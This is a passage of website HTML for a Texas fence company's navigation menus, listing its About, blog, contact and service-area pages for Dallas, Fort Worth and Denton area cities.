<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20007"><a href="https://buzzfence.com/services/home-builders-developers/" class="elementor-item">Residential Developers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20008"><a href="https://buzzfence.com/fences/pipe-and-ranch-fences/" class="elementor-item">Farm &#038; Ranch</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-764c39d0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20003"><a href="https://buzzfence.com/dog-fencing/" class="elementor-item" tabindex="-1">Dog Safety</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20004"><a href="https://buzzfence.com/fences/pool-safety-fences/" class="elementor-item" tabindex="-1">Swimming Pools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20005"><a href="https://buzzfence.com/fences/sports-fences/" class="elementor-item" tabindex="-1">Sports Fences</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20006"><a href="https://buzzfence.com/fences/commercial-fences/" class="elementor-item" tabindex="-1">Commercial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20007"><a href="https://buzzfence.com/services/home-builders-developers/" class="elementor-item" tabindex="-1">Residential Developers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20008"><a href="https://buzzfence.com/fences/pipe-and-ranch-fences/" class="elementor-item" tabindex="-1">Farm &#038; Ranch</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2345" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/about-us/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2345" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2345" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2345" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2345" class="elementor-element elementor-element-3b3726ff e-flex e-con-boxed e-con e-child" data-id="3b3726ff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-66cba211 e-con-full mega-menu-container e-flex e-con e-child" data-id="66cba211" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6f146b86 e-flex e-con-boxed e-con e-child" data-id="6f146b86" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-57b1a1fd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="57b1a1fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-57b1a1fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19998"><a href="https://buzzfence.com/about-us/fence-gate-supplies/" class="elementor-item">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19999"><a href="https://buzzfence.com/about-us/warranty-fencing-gates/" class="elementor-item">Warranty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20000"><a href="https://buzzfence.com/about-us/fence-coupons/" class="elementor-item">Coupons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20001"><a href="https://buzzfence.com/about-us/awards/" class="elementor-item">Awards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20002"><a href="https://buzzfence.com/buzz-fence-careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b1a1fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19998"><a href="https://buzzfence.com/about-us/fence-gate-supplies/" class="elementor-item" tabindex="-1">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19999"><a href="https://buzzfence.com/about-us/warranty-fencing-gates/" class="elementor-item" tabindex="-1">Warranty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20000"><a href="https://buzzfence.com/about-us/fence-coupons/" class="elementor-item" tabindex="-1">Coupons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20001"><a href="https://buzzfence.com/about-us/awards/" class="elementor-item" tabindex="-1">Awards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20002"><a href="https://buzzfence.com/buzz-fence-careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2346" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/blog/">												<span class="e-n-menu-title-text">
							Buzz						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2346" class="e-n-menu-dropdown-icon e-focus" data-tab-index="6" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2346" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Buzz</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Buzz</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2346" data-tab-index="6" aria-labelledby="e-n-menu-dropdown-icon-2346" class="elementor-element elementor-element-2bfc7d68 e-flex e-con-boxed e-con e-child" data-id="2bfc7d68" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1cde2d37 e-con-full mega-menu-container e-flex e-con e-child" data-id="1cde2d37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6f4c2fbc e-flex e-con-boxed e-con e-child" data-id="6f4c2fbc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78f054a2 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="78f054a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-78f054a2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19994"><a href="https://buzzfence.com/fence-permit-information/" class="elementor-item">Fence Permits in DFW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19996"><a href="https://buzzfence.com/fence-permits-austin/" class="elementor-item">Fence Permits in Austin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19997"><a href="https://buzzfence.com/make-a-payment/" class="elementor-item">Make a Payment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78f054a2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19994"><a href="https://buzzfence.com/fence-permit-information/" class="elementor-item" tabindex="-1">Fence Permits in DFW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19996"><a href="https://buzzfence.com/fence-permits-austin/" class="elementor-item" tabindex="-1">Fence Permits in Austin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19997"><a href="https://buzzfence.com/make-a-payment/" class="elementor-item" tabindex="-1">Make a Payment</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2347" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/contact-us/">												<span class="e-n-menu-title-text">
							Contact						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2347" class="e-n-menu-dropdown-icon e-focus" data-tab-index="7" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2347" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Contact</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Contact</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2347" data-tab-index="7" aria-labelledby="e-n-menu-dropdown-icon-2347" class="elementor-element elementor-element-30ed7e18 e-flex e-con-boxed e-con e-child" data-id="30ed7e18" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68ea96c8 e-con-full mega-menu-container e-flex e-con e-child" data-id="68ea96c8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3a8bd232 e-flex e-con-boxed e-con e-child" data-id="3a8bd232" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-49efec55 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49efec55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49efec55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19991"><a href="https://buzzfence.com/contact-us/get-a-free-estimate/" class="elementor-item">Free Estimate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://buzzfence.com/contact-us/gate-service-plans/" class="elementor-item">Gate Service</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49efec55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19991"><a href="https://buzzfence.com/contact-us/get-a-free-estimate/" class="elementor-item" tabindex="-1">Free Estimate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://buzzfence.com/contact-us/gate-service-plans/" class="elementor-item" tabindex="-1">Gate Service</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2348" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/service-areas/">												<span class="e-n-menu-title-text">
							Service Areas						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2348" class="e-n-menu-dropdown-icon e-focus" data-tab-index="8" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2348" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Service Areas</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Service Areas</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2348" data-tab-index="8" aria-labelledby="e-n-menu-dropdown-icon-2348" class="elementor-element elementor-element-2ddb7bd3 e-flex e-con-boxed e-con e-child" data-id="2ddb7bd3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d7e37e8 e-con-full mega-menu-container e-flex e-con e-child" data-id="2d7e37e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3faeac52 e-flex e-con-boxed e-con e-child" data-id="3faeac52" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-13598aca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="13598aca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-13598aca" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19966"><a href="#" class="elementor-item elementor-item-anchor">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19967"><a href="#" class="elementor-item elementor-item-anchor">Dallas Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19968"><a href="#" class="elementor-item elementor-item-anchor">Dallas County</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19969"><a href="https://buzzfence.com/service-areas/dallas/" class="elementor-item">Dallas</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19970"><a href="https://buzzfence.com/service-areas/irving/" class="elementor-item">Irving</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19979"><a href="https://buzzfence.com/service-areas/garland/" class="elementor-item">Garland</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19986"><a href="https://buzzfence.com/service-areas/mesquite/" class="elementor-item">Mesquite</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19987"><a href="https://buzzfence.com/service-areas/richardson/" class="elementor-item">Richardson</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19988"><a href="https://buzzfence.com/service-areas/carrollton/" class="elementor-item">Carrollton</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19989"><a href="https://buzzfence.com/service-areas/grand-prairie/" class="elementor-item">Grand Prairie</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19990"><a href="https://buzzfence.com/service-areas/duncanville/" class="elementor-item">Duncanville</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="#" class="elementor-item elementor-item-anchor">Collin County</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19976"><a href="https://buzzfence.com/service-areas/plano/" class="elementor-item">Plano</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19977"><a href="https://buzzfence.com/service-areas/mckinney/" class="elementor-item">McKinney</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19978"><a href="https://buzzfence.com/service-areas/frisco/" class="elementor-item">Frisco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-13598aca" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19966"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19967"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Dallas Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19968"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Dallas County</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19969"><a href="https://buzzfence.com/service-areas/dallas/" class="elementor-item" tabindex="-1">Dallas</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19970"><a href="https://buzzfence.com/service-areas/irving/" class="elementor-item" tabindex="-1">Irving</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19979"><a href="https://buzzfence.com/service-areas/garland/" class="elementor-item" tabindex="-1">Garland</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19986"><a href="https://buzzfence.com/service-areas/mesquite/" class="elementor-item" tabindex="-1">Mesquite</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19987"><a href="https://buzzfence.com/service-areas/richardson/" class="elementor-item" tabindex="-1">Richardson</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19988"><a href="https://buzzfence.com/service-areas/carrollton/" class="elementor-item" tabindex="-1">Carrollton</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19989"><a href="https://buzzfence.com/service-areas/grand-prairie/" class="elementor-item" tabindex="-1">Grand Prairie</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19990"><a href="https://buzzfence.com/service-areas/duncanville/" class="elementor-item" tabindex="-1">Duncanville</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Collin County</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19976"><a href="https://buzzfence.com/service-areas/plano/" class="elementor-item" tabindex="-1">Plano</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19977"><a href="https://buzzfence.com/service-areas/mckinney/" class="elementor-item" tabindex="-1">McKinney</a></li>
<li class="subsubmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-19978"><a href="https://buzzfence.com/service-areas/frisco/" class="elementor-item" tabindex="-1">Frisco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e02c9c e-flex e-con-boxed e-con e-child" data-id="2e02c9c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-072068c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="072068c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-072068c" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20040"><a href="#" class="elementor-item elementor-item-anchor">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="#" class="elementor-item elementor-item-anchor">Fort Worth Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20026"><a href="#" class="elementor-item elementor-item-anchor">Tarrant County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20027"><a href="https://buzzfence.com/service-areas/fort-worth/" class="elementor-item">Fort Worth</a></li>
<li class="submenu3 menu-item menu-item-type-post_type menu-item-object-page menu-item-21272"><a href="https://buzzfence.com/service-areas/hurst/" class="elementor-item">Hurst</a></li>
<li class="submenu3 menu-item menu-item-type-post_type menu-item-object-page menu-item-21246"><a href="https://buzzfence.com/service-areas/north-richland-hills/" class="elementor-item">North Richland Hills</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20028"><a href="https://buzzfence.com/service-areas/arlington/" class="elementor-item">Arlington</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20029"><a href="https://buzzfence.com/service-areas/grapevine/" class="elementor-item">Grapevine</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://buzzfence.com/service-areas/keller/" class="elementor-item">Keller</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20031"><a href="https://buzzfence.com/service-areas/southlake/" class="elementor-item">Southlake</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20032"><a href="#" class="elementor-item elementor-item-anchor">Parker County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://buzzfence.com/service-areas/weatherford/" class="elementor-item">Weatherford</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://buzzfence.com/service-areas/aledo/" class="elementor-item">Aledo</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20035"><a href="#" class="elementor-item elementor-item-anchor">Johnson County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20036"><a href="https://buzzfence.com/service-areas/burleson/" class="elementor-item">Burleson</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://buzzfence.com/service-areas/cleburne/" class="elementor-item">Cleburne</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-072068c" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20040"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fort Worth Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20026"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tarrant County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20027"><a href="https://buzzfence.com/service-areas/fort-worth/" class="elementor-item" tabindex="-1">Fort Worth</a></li>
<li class="submenu3 menu-item menu-item-type-post_type menu-item-object-page menu-item-21272"><a href="https://buzzfence.com/service-areas/hurst/" class="elementor-item" tabindex="-1">Hurst</a></li>
<li class="submenu3 menu-item menu-item-type-post_type menu-item-object-page menu-item-21246"><a href="https://buzzfence.com/service-areas/north-richland-hills/" class="elementor-item" tabindex="-1">North Richland Hills</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20028"><a href="https://buzzfence.com/service-areas/arlington/" class="elementor-item" tabindex="-1">Arlington</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20029"><a href="https://buzzfence.com/service-areas/grapevine/" class="elementor-item" tabindex="-1">Grapevine</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://buzzfence.com/service-areas/keller/" class="elementor-item" tabindex="-1">Keller</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20031"><a href="https://buzzfence.com/service-areas/southlake/" class="elementor-item" tabindex="-1">Southlake</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20032"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Parker County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://buzzfence.com/service-areas/weatherford/" class="elementor-item" tabindex="-1">Weatherford</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://buzzfence.com/service-areas/aledo/" class="elementor-item" tabindex="-1">Aledo</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20035"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Johnson County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20036"><a href="https://buzzfence.com/service-areas/burleson/" class="elementor-item" tabindex="-1">Burleson</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://buzzfence.com/service-areas/cleburne/" class="elementor-item" tabindex="-1">Cleburne</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f17a4fa e-flex e-con-boxed e-con e-child" data-id="f17a4fa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5321150 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5321150" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5321150" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20041"><a href="#" class="elementor-item elementor-item-anchor">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20043"><a href="#" class="elementor-item elementor-item-anchor">Denton Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20042"><a href="#" class="elementor-item elementor-item-anchor">Denton County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20044"><a href="https://buzzfence.com/service-areas/denton/" class="elementor-item">Denton</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20045"><a href="https://buzzfence.com/service-areas/lewisville/" class="elementor-item">Lewisville</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20046"><a href="https://buzzfence.com/service-areas/flower-mound/" class="elementor-item">Flower Mound</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20047"><a href="https://buzzfence.com/service-areas/trophy-club/" class="elementor-item">Trophy Club</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20048"><a href="https://buzzfence.com/service-areas/sanger/" class="elementor-item">Sanger</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5321150" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20041"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20043"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Denton Area</a></li>
<li class="submenu2 bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20042"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Denton County</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20044"><a href="https://buzzfence.com/service-areas/denton/" class="elementor-item" tabindex="-1">Denton</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20045"><a href="https://buzzfence.com/service-areas/lewisville/" class="elementor-item" tabindex="-1">Lewisville</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20046"><a href="https://buzzfence.com/service-areas/flower-mound/" class="elementor-item" tabindex="-1">Flower Mound</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20047"><a href="https://buzzfence.com/service-areas/trophy-club/" class="elementor-item" tabindex="-1">Trophy Club</a></li>
<li class="submenu3 menu-item menu-item-type-custom menu-item-object-custom menu-item-20048"><a href="https://buzzfence.com/service-areas/sanger/" class="elementor-item" tabindex="-1">Sanger</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c10d43d e-flex e-con-boxed e-con e-child" data-id="c10d43d" data-element_type="container">
					<div class="e-con-inner">
